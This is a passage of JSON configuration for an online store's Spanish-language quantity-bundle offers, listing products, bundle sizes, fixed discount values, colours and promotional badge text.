DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":true},{"pos":2,"title":"PAGA 120, LLEVA 160 (40 GRATIS)  AnchorFix® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":7490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA CUARENTA (40) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733361341701,"type":"quantity-offer","isActive":true,"name":"OFERTA ZAPATE X","pIds":["9671580352816"],"offers":[{"pos":0,"title":"(1) ZapateX® Original + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) ZapateX® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3790000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)  ZapateX® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733502093710,"type":"quantity-offer","isActive":true,"name":"OFERTA KICK SURE","pIds":["9672443691312"],"offers":[{"pos":0,"title":"(1) KickSure® Original + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) KickSure® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)  KickSure® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733502172657,"type":"quantity-offer","isActive":true,"name":"OFERTA AERO SIT","pIds":["9672743092528"],"offers":[{"pos":0,"title":"(1) AeroSit® Original + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) AeroSit® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5190000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733502270134,"type":"quantity-offer","isActive":true,"name":"OFERTA TORQUE PRO EXTRACT","pIds":["9672453259568"],"offers":[{"pos":0,"title":"(1) TorquePro Extract® Original + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) TorquePro Extract® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3590000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733525965957,"type":"quantity-offer","isActive":true,"name":"OFERTA Alicator®","pIds":["9674648977712"],"offers":[{"pos":0,"title":"(1) Alicator®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 )Alicator®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1930000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Alicator® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9690000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733526057412,"type":"quantity-offer","isActive":true,"name":"OFERTA EscudoWild®","pIds":["9674648518960"],"offers":[{"pos":0,"title":"(1) EscudoWild®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 )EscudoWild®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2890000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) EscudoWild® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":14490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733526127348,"type":"quantity-offer","isActive":true,"name":"OFERTA DriveFresh®","pIds":["9674647699760"],"offers":[{"pos":0,"title":"(1) DriveFresh®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 )DriveFresh®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2790000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) DriveFresh® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":13990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733526221212,"type":"quantity-offer","isActive":true,"name":"OFERTA MagicRack®","pIds":["9675107631408"],"offers":[{"pos":0,"title":"(1) MagicRack®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 )MagicRack® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) MagicRack® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733604658596,"type":"quantity-offer","isActive":true,"name":"OFERTA CopaFix®","pIds":["9675107565872"],"offers":[{"pos":0,"title":"(1) CopaFix® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) CopaFix® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1790000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) CopaFix® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733765378881,"type":"quantity-offer","isActive":true,"name":"OFERTA BABY MOVE","pIds":["9684982694192"],"offers":[{"pos":0,"title":"(1) BabyMove® Original + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) BabyMove® Original + Envió Gratis","qty":2,"ds":{"t":"none","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"","hideOldP":true},{"pos":2,"title":"(3) BabyMove® Original + Envió Gratis","qty":3,"ds":{"t":"none","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(0,116,191,1)","imgUrl":"","hideOldP":true}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733772533112,"type":"quantity-offer","isActive":true,"name":"OFERTA LUXURY LAMP","pIds":["9676160401712"],"offers":[{"pos":0,"title":"(1) LuxuryLamp® Original + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) LuxuryLamp® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3390000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)  LuxuryLamp® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733786359438,"type":"quantity-offer","isActive":true,"name":"OFERTA AERO FLEX","pIds":["9676241699120"],"offers":[{"pos":0,"title":"(1) AeroFlex® Original + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) AeroFlex® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":6390000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)  AeroFlex® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":15990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733787965954,"type":"quantity-offer","isActive":true,"name":"OFERTA VINO PERFECT","pIds":["9676247236912"],"offers":[{"pos":0,"title":"(1) VinoPerfect® Original + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) VinoPerfect® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3790000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)  VinoPerfect® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733864796659,"type":"quantity-offer","isActive":true,"name":"OFERTA PielNova®","pIds":["9677346341168"],"offers":[{"pos":0,"title":"(1) PielNova® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) PielNova® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1670000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) PielNova® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733864984788,"type":"quantity-offer","isActive":true,"name":"OFERTA LumiFlex® ","pIds":["9677346275632"],"offers":[{"pos":0,"title":"(1) LumiFlex®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) LumiFlex®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":6420000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-50% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) LumiFlex®  Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":15990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733869462981,"type":"quantity-offer","isActive":true,"name":"OFERTA CraftRazor","pIds":["9677514998064"],"offers":[{"pos":0,"title":"(1) CraftRazor® Original + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"PAGA 2 LLEVA 3 CraftRazor® Original + Envió Gratis, ¡SOLO POR HOY!","qty":3,"ds":{"t":"fixed","v":5990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)  CraftRazor® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":5990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733876792081,"type":"quantity-offer","isActive":true,"name":"OFERTA Mesa Regulable Unitec","pIds":["9677636206896"],"offers":[{"pos":0,"title":"(1) Mesa Regulable Unitec® Original + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) Mesas Regulables Unitec® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5190000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS)  Mesas Regulables Unitec® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":12990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733880480748,"type":"quantity-offer","isActive":true,"name":"OFERTA RELOJ INVICTA","pIds":["9677682245936"],"offers":[{"pos":0,"title":"(1) Reloj Invicta Reserve 31415 + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) Relojes Invicta Reserve 31415 + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4880000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Relojes Invicta Reserve 31415 + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":12190000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733946580259,"type":"quantity-offer","isActive":true,"name":"OFERTA BubbleMower®","pIds":["9678587035952"],"offers":[{"pos":0,"title":"(1) BubbleMower® + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) BubbleMower® + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":6590000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) BubbleMower® + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":16490000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733948286574,"type":"quantity-offer","isActive":true,"name":"OFERTA Karaoke®","pIds":["9678641725744"],"offers":[{"pos":0,"title":"(1) Karaoke® + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) Karaoke® + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Karaoke® + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733948852256,"type":"quantity-offer","isActive":true,"name":"OFERTA FoodTemp","pIds":["9678653292848"],"offers":[{"pos":0,"title":"(1) FoodTemp® + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) FoodTemp® + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5190000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) FoodTemp® + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":12990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733959802970,"type":"quantity-offer","isActive":true,"name":"OFERTA GO KART","pIds":["9678666268976"],"offers":[{"pos":0,"title":"(1) GoKart® + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) GoKart® + Envió Gratis","qty":2,"ds":{"t":"none","v":null},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"(3) GoKart® + Envió Gratis","qty":3,"ds":{"t":"none","v":11990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733961439577,"type":"quantity-offer","isActive":true,"name":"OFERTA BRICK RACER","pIds":["9676175638832"],"offers":[{"pos":0,"title":"(1) Brick Racer® + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) Brick Racer® + Envió Gratis, ¡SOLO POR HOY -15% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4390000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-15% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) ® + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":14790000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733962818895,"type":"quantity-offer","isActive":true,"name":"OFERTA ToolFusion® ","pIds":["9676175606064"],"offers":[{"pos":0,"title":"(1) ToolFusion®  + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) ToolFusion®  + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) ToolFusion®  + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1733962957382,"type":"quantity-offer","isActive":true,"name":"OFERTA MotoSync®","pIds":["9676175704368"],"offers":[{"pos":0,"title":"(1) MotoSync®  + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) MotoSync®  + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) MotoSync®  + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":"","hideOldP":false}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1734037007935,"type":"quantity-offer","isActive":true,"name":"OFERTA CazaPlay®","pIds":["9680341729584"],"offers":[{"pos":0,"title":"(1) CazaPlay®  + Envió Gratis","qty":1,"ds":{"t":"fixed","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)","hideOldP":true},{"pos":1,"title":"(2) CazaPlay®  + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":1790000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":false},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) CazaPlay®  + Envió Gratis, ¡SOLO POR 